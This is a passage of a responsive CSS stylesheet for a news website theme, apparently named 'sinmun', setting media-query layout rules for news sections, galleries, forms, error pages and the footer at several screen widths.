    margin-top: 10px;
  }
  .newsletter-box .newsletter-box-inner {
    padding: 30px 15px;
  }
  .newsletter-box .newsletter-box-inner h3 {
    font-size: 17px;
  }
  .newsletter-box .newsletter-box-inner i.icofont-email {
    font-size: 70px;
  }
  .newsletter-box .newsletter-box-inner form .newsletter-input {
    height: 45px;
    padding: 0 10px;
    font-size: 14px;
  }
  .newsletter-box .newsletter-box-inner form button {
    width: 50px;
  }
  .hot-news-ads2 {
    display: none;
  }
  .categories-list {
    padding: 15px;
  }
  .gallery-news-inner-slides {
    padding-bottom: 15px;
  }
  .gallery-news-inner-slides .gallery-news-content {
    padding: 20px 15px;
  }
  .gallery-news-inner-slides .gallery-news-content h3 {
    font-size: 16px;
  }
  .gallery-news-inner-slides .gallery-news-content p {
    font-size: 14px;
    line-height: 1.5;
  }
  .gallery-news-inner-slides .owl-nav {
    position: relative;
    margin-top: 10px;
  }
  .gallery-news-list {
    margin-top: 15px;
  }
  .gallery-news-list .gallery-news-media .content h3 {
    font-size: 16px;
  }
  .shorting-menu {
    margin-bottom: 22px;
  }
  .shorting-menu .filter {
    margin-bottom: 8px;
  }
  .single-gallery-box .gallery-content {
    max-width: 100%;
    bottom: 5px;
  }
  .single-gallery-box .gallery-content h3 {
    font-size: 16px;
  }
  .single-gallery-box .plus-icon a {
    width: 70px;
    height: 70px;
    top: 10px;
    right: 10px;
  }
  .single-gallery-box .plus-icon a span {
    width: 30px;
    height: 30px;
  }
  .fashion-news {
    margin-bottom: 30px;
  }
  .single-fashion-news .news-content {
    padding: 15px;
  }
  .single-fashion-news .news-content ul li {
    margin-right: 15px;
    font-size: 14px;
  }
  .single-fashion-news .news-content h3 {
    font-size: 16px;
    line-height: 1.6;
    margin-top: 10px;
  }
  .fashion-inner-news .single-fashion-inner-news h3 {
    font-size: 15px;
  }
  .food-news {
    margin-bottom: 30px;
  }
  .single-food-news .news-content {
    padding: 15px;
  }
  .single-food-news .news-content ul li {
    margin-right: 15px;
    font-size: 14px;
  }
  .single-food-news .news-content h3 {
    font-size: 16px;
    line-height: 1.6;
    margin-top: 10px;
  }
  .food-inner-news .single-food-inner-news h3 {
    font-size: 15px;
  }
  .single-north-america-news .news-content {
    padding: 15px;
  }
  .single-north-america-news .news-content ul li {
    margin-right: 15px;
    font-size: 14px;
  }
  .single-north-america-news .news-content h3 {
    font-size: 16px;
    line-height: 1.6;
    margin-top: 10px;
  }
  .north-america-inner-news .single-north-america-inner-news h3 {
    font-size: 15px;
  }
  .all-news-ads {
    margin-top: 30px;
  }
  .single-featured-news-box {
    margin-bottom: 30px;
  }
  .single-featured-news-box .news-content {
    padding: 20px 0 0;
  }
  .single-featured-news-box .news-content span {
    font-size: 12px;
  }
  .single-featured-news-box .news-content h3 {
    font-size: 16px;
  }
  .single-featured-news-box .news-content ul li {
    font-size: 14px;
  }
  .more-featured-news {
    padding-left: 0;
  }
  .more-featured-news .section-title {
    margin-bottom: 25px;
  }
  .more-featured-news .featured-media-news .news-content span {
    font-size: 12px;
  }
  .more-featured-news .featured-media-news .news-content h3 {
    font-size: 16px;
    line-height: 1.5;
  }
  .more-featured-news .featured-media-news .news-content ul {
    margin: 10px 0 0;
  }
  .single-blog-box .blog-post-content {
    padding: 15px 15px 10px;
  }
  .single-blog-box .blog-post-content h3 {
    margin: 20px 0 13px;
    font-size: 16px;
  }
  .single-blog-box .blog-post-content ul li {
    font-size: 13px;
    margin-bottom: 5px;
  }
  .blog-home {
    padding-bottom: 30px;
  }
  .blog-home-slides.owl-carousel.owl-theme .owl-nav {
    margin-top: 25px;
  }
  .blog-home-slides.owl-carousel.owl-theme .owl-nav [class*="owl-"] {
    width: 35px;
    height: 35px;
    line-height: 35px !important;
    position: relative;
    background: #f0f1f4 !important;
    left: 0 !important;
    opacity: 1;
    margin: 0 3px;
    visibility: visible;
    top: 0;
    -webkit-transform: unset;
            transform: unset;
    font-size: 15px !important;
  }
  .blog-home-slides.owl-carousel.owl-theme .owl-nav [class*="owl-"].owl-next {
    right: 0 !important;
  }
  .blog-home-slides.owl-carousel.owl-theme .owl-nav [class*="owl-"]:hover, .blog-home-slides.owl-carousel.owl-theme .owl-nav [class*="owl-"]:focus {
    background: #000000 !important;
    color: #ffffff !important;
  }
  .blog-box .posts-thumb {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
    min-height: 160px;
  }
  .blog-box .posts-content {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
    padding: 18px;
  }
  .blog-box .posts-content .cat a {
    font-size: 12px;
  }
  .blog-box .posts-content .title {
    font-size: 16px;
    margin-top: 10px;
  }
  .blog-box .posts-content .posts-meta .posts-date {
    font-size: 14px;
  }
  .blog-box .posts-content .posts-meta .posts-author {
    font-size: 14px;
  }
  .blog-box .posts-content p {
    font-size: 14px;
  }
  .more-news-area {
    padding-bottom: 60px;
  }
  .more-news-inner {
    padding: 20px 10px;
  }
  .single-more-news .news-content {
    padding: 12px;
  }
  .single-more-news .news-content ul li {
    margin-right: 13px;
    font-size: 14px;
  }
  .single-more-news .news-content h3 {
    margin-top: 10px;
    font-size: 16px;
  }
  .all-category-news .pagination-area {
    margin-top: 40px;
    margin-bottom: 30px;
  }
  .single-category-news .category-news-content {
    padding-left: 0;
    margin-top: 10px;
  }
  .single-category-news .category-news-content span {
    font-size: 14px;
  }
  .single-category-news .category-news-content h3 {
    font-size: 16px;
    margin-bottom: 0;
  }
  .single-category-news .category-news-content p {
    display: none;
  }
  .pagination-area .page-numbers {
    width: 30px;
    height: 30px;
    margin: 0 2px;
    line-height: 30px;
    font-size: 14px;
  }
  .pagination-area {
    margin-top: 30px;
    margin-bottom: 30px;
  }
  .widget-area .widget .widget-title {
    font-size: 20px;
  }
  .widget-area .widget ul li a {
    font-size: 14px;
  }
  .widget-area .about_me .aboutMe h3 {
    font-size: 16px;
    margin-bottom: 10px;
  }
  .widget-area .wiget_posts_thumbs article .info .title {
    font-size: 14px;
  }
  .widget-area .tagcloud a {
    font-size: 14px !important;
  }
  .instagram-title {
    margin-bottom: 20px;
  }
  .instagram-title h2 {
    font-size: 20px;
    margin-bottom: 0px;
  }
  .instagram-title p {
    font-size: 14px;
  }
  .page-title-content h2 {
    font-size: 20px;
  }
  .page-title-content ul {
    position: relative;
    right: 0;
    top: 0;
    -webkit-transform: unset;
            transform: unset;
    margin-top: 15px;
  }
  .single-technology-news .news-content {
    padding: 15px;
  }
  .single-technology-news .news-content ul li {
    margin-right: 15px;
    font-size: 14px;
  }
  .single-technology-news .news-content h3 {
    font-size: 16px;
    line-height: 1.6;
    margin-top: 10px;
  }
  .space-news-list .single-space-news h3 {
    font-size: 15px;
  }
  .video-news-slides .single-default-news .news-content {
    padding: 12px;
  }
  .video-news-slides .single-default-news .news-content h3 {
    font-size: 16px;
  }
  .video-news-slides.owl-theme .owl-nav [class*="owl-"] {
    width: 35px;
    height: 35px;
    line-height: 35px !important;
    position: relative;
    left: 0;
    opacity: 1;
    visibility: visible;
    top: 0;
    -webkit-transform: unset;
            transform: unset;
    font-size: 15px !important;
  }
  .video-news-slides.owl-theme .owl-nav [class*="owl-"].owl-next {
    right: 0;
  }
  .news-details .article-content {
    padding: 20px 15px 20px;
  }
  .news-details .article-content .entry-meta li {
    margin-right: 9px;
    font-size: 14px;
  }
  .news-details .article-content .entry-meta li i {
    margin-right: 2px;
  }
  .news-details .article-content h3 {
    font-size: 17px;
  }
  blockquote {
    padding: 20px 20px 20px 20px !important;
  }
  blockquote::before {
    position: relative;
    left: 0;
    top: 0;
  }
  blockquote p {
    font-size: 14px;
  }
  .post-controls-buttons {
    padding: 20px 15px;
  }
  .post-controls-buttons div a {
    font-size: 14px;
  }
  .news-details-area .widget-area {
    margin-top: 30px;
  }
  .comments-area .comments-title {
    font-size: 18px;
  }
  .comments-area .comment-body {
    margin-left: 0;
  }
  .comments-area .comment-author .avatar {
    height: 50px;
    margin-bottom: 8px;
    left: 0;
    position: relative;
    width: 50px;
    display: block;
  }
  .comments-area .children {
    margin-left: 15px;
  }
  .comments-area .comment-respond {
    padding: 20px 20px;
  }
  .comments-area .comment-respond .comment-reply-title {
    font-size: 18px;
  }
  .comments-area .comment-respond .comment-form-author {
    width: 100%;
  }
  .comments-area .comment-respond .comment-form-email {
    width: 100%;
    padding-left: 0;
  }
  .author-box {
    padding: 25px 20px 25px 20px;
  }
  .author-box img {
    position: relative;
    left: 0;
    top: 0;
    -webkit-transform: unset;
            transform: unset;
    width: 120px;
  }
  .author-box .author-info {
    margin-top: 15px;
  }
  .author-box .author-info h3 {
    font-size: 18px;
    margin-bottom: 5px;
  }
  .author-box .author-info ul.social {
    position: absolute;
    right: 20px;
    top: 20px;
  }
  .author-box .author-info ul.social li {
    margin-left: 5px;
  }
  .breadcrumb {
    padding: 15px 20px;
  }
  .contact-form h3 {
    font-size: 18px;
    margin-bottom: 20px;
  }
  .contact-info {
    margin-top: 30px;
  }
  .contact-info h3 {
    font-size: 18px;
  }
  .login-area {
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 150px;
    padding-bottom: 150px;
    height: 100%;
  }
  .login-form {
    max-width: 100%;
    padding: 30px 20px;
  }
  .login-form h3 {
    font-size: 22px;
    margin-bottom: 20px;
  }
  .login-form form .form-group .remember-me {
    height: 100%;
  }
  .login-form form .form-group .forgot-password {
    float: left;
    width: 100%;
    text-align: left;
    margin-top: 15px;
  }
  .signup-area {
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 150px;
    padding-bottom: 150px;
    height: 100%;
  }
  .signup-form {
    max-width: 100%;
    padding: 30px 20px;
  }
  .signup-form h3 {
    font-size: 22px;
    margin-bottom: 20px;
  }
  .signup-form form .form-group .remember-me {
    height: 100%;
  }
  .signup-form form .form-group .forgot-password {
    float: left;
    width: 100%;
    text-align: left;
    margin-top: 15px;
  }
  .error-area {
    padding-top: 150px;
    padding-bottom: 150px;
    height: 100%;
  }
  .error-content {
    margin-top: 0;
  }
  .error-content .notfound-404 {
    height: 95px;
    margin-bottom: 20px;
  }
  .error-content .notfound-404 h1 {
    font-size: 75px;
  }
  .error-content h3 {
    font-size: 19px;
    margin-bottom: 15px;
  }
  .error-content p {
    font-size: 13px;
  }
  .coming-soon-area {
    height: 100%;
    padding-top: 170px;
    padding-bottom: 170px;
  }
  .coming-soon-area .social-list {
    bottom: 20px;
  }
  .coming-soon-content h1 {
    font-size: 30px;
  }
  .coming-soon-content p {
    font-size: 14px;
  }
  .coming-soon-content form .submit-btn {
    position: relative;
    right: 0;
    top: 0;
    height: 45px;
    border-radius: 40px;
    width: 130px;
    font-size: 14px;
    margin-top: 18px;
    -webkit-box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.1), 0 0 0 4px rgba(255, 255, 255, 0.3);
            box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.1), 0 0 0 4px rgba(255, 255, 255, 0.3);
  }
  .coming-soon-content #timer div {
    width: 100px;
    height: 100px;
    margin: 0 10px;
    padding-top: 18px;
    font-size: 30px;
    margin-bottom: 25px;
  }
  .coming-soon-content #timer div span {
    font-size: 13px;
  }
  .technology-section-ads img {
    width: 100%;
  }
  .footer-area {
    padding-top: 30px;
  }
  .single-footer-widget {
    margin-bottom: 30px;
  }
  .single-footer-widget h3 {
    font-size: 17px;
    margin-bottom: 20px;
  }
  .single-footer-widget p {
    font-size: 14px;
  }
  .single-footer-widget .contact-info {
    margin-top: 0;
  }
  .single-footer-widget .contact-info ul li {
    font-size: 14px;
  }
  .single-footer-widget .latest-news-media .content h3 {
    font-size: 14px;
  }
  .single-footer-widget .latest-news-media .content ul li {
    font-size: 13px;
    margin-right: 10px;
  }
  .copyright-area {
    margin-top: 0;
    text-align: center;
    padding-top: 25px;
    padding-bottom: 25px;
  }
  .copyright-area p {
    font-size: 14px;
  }
  .copyright-area .footer-nav {
    text-align: center;
    margin: 10px 0 0;
  }
  .copyright-area .footer-nav li a {
    font-size: 14px;
  }
  .go-top {
    bottom: 10px;
    right: 10px;
    font-size: 17px;
    width: 35px;
    height: 35px;
    line-height: 35px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-area {
    padding-bottom: 16px;
  }
  .top-header {
    padding: 10px 0;
    display: none;
  }
  .top-header .header-date {
    display: none;
  }
  .sinmun-mobile-nav .logo {
    left: 40px !important;
  }
  .breaking-news-content {
    margin-top: 25px;
  }
  .breaking-news-content .breaking-news-slides .owl-nav {
    right: -41px;
    top: -14px;
  }
  .breaking-news-content .breaking-news-slides .owl-nav [class*="owl-"] {
    margin: 0;
    display: block;
    height: 23px;
  }
  .small-image-ads {
    margin-top: 30px;
  }
  .small-image-ads img {
    width: 100%;
  }
  .popular-section-ads {
    margin-bottom: 30px;
    text-align: center;
  }
  .international-news-list {
    margin-top: 20px;
    margin-bottom: 30px;
  }
  .stay-connected-ads img {
    width: 100%;
  }
  .health-lifestyle-news {
    margin-bottom: 30px;
  }
  .single-default-news .video-btn {
    left: auto;
    right: 20px;
    top: 20px;
  }
  .single-default-news .video-btn a {
    width: 55px;
    height: 55px;
    line-height: 55px;
    font-size: 20px;
  }
  .single-default-news .video-btn a::after {
    width: 55px;
    height: 55px;
  }
  .hot-news-ads2 {
    margin-top: 30px;
  }
  .around-the-world-news {
    margin-bottom: 30px;
  }
  .around-the-world-news .section-title {
    margin-bottom: 0;
  }
  .single-around-the-world-news {
    margin-top: 30px;
  }
  .hot-news-ads {
    text-align: center;
  }
  .hot-news-ads img {
    width: 100%;
  }
  .gallery-news-list {
    margin-top: 25px;
  }
  .single-gallery-box .gallery-content {
    max-width: 100%;
  }
  .single-gallery-box .plus-icon a {
    width: 75px;
    height: 75px;
    top: 20px;
    right: 20px;
  }
  .single-gallery-box .plus-icon a span {
    width: 30px;
    height: 30px;
  }
  .economics-news, .north-america-news {
    margin-top: 30px;
  }
  .space-news-list {
    margin-top: 20px;
  }
  .space-news-list .single-space-news {
    padding-bottom: 20px;
    margin-bottom: 20px;
  }
  .space-news-list .single-space-news:last-child {
    margin-bottom: 0;
  }
  .new-news-slides .single-default-news {
    margin-bottom: 30px;
    margin-top: 30px;
  }
  .new-news-slides .owl-nav {
    right: 0;
    top: 35px;
  }
  .new-news-slides-two .single-default-news {
    margin-bottom: 0;
    margin-top: 0;
  }
  .all-category-news .pagination-area {
    margin-bottom: 40px;
  }
  .default-video-news {
    margin-top: 20px;
  }
  .main-content-area .pagination-area {
    margin-bottom: 40px;
  }
  .technology-section-ads {
    text-align: center;
    margin-top: 30px;
  }
  .news-details-area .widget-area {
    margin-top: 30px;
  }
  .contact-info {
    margin-top: 30px;
  }
  .single-footer-widget {
    margin-bottom: 30px;
  }
  .single-footer-widget h3 {
    margin-bottom: 30px;
  }
  .copyright-area {
    margin-top: 30px;
    text-align: center;
  }
  .copyright-area .footer-nav {
    text-align: center;
    margin-top: 12px;
  }
  .copyright-area .footer-nav li a {
    font-size: 14px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .sinmun-nav nav .navbar-nav .nav-item .dropdown-menu {
    left: -15px;
  }
  .breaking-news-content .breaking-news-slides .owl-nav {
    right: -65px;
  }
  .single-gallery-box .gallery-content {
    max-width: 100%;
  }
  .single-gallery-box .plus-icon a {
    width: 75px;
    height: 75px;
    top: 20px;
    right: 20px;
  }
  .single-gallery-box .plus-icon a span {
    width: 30px;
    height: 30px;
  }
  .space-news-list .single-space-news ul {
    display: none;
  }
}

@media only screen and (max-width: 991px) {
  .sinmun-mobile-nav {
    display: block;
    position: relative;
    padding-top: 9px;
  }
  .sinmun-mobile-nav .logo {
    position: relative;
    z-index: 9910;
    left: 15px;
    width: 60%;
    display: block;
  }
  .sinmun-mobile-nav .logo a {
    display: inline-block;
  }
  .sinmun-nav {
    display: none !important;
  }
}
/*# sourceMappingURL=responsive.css.map */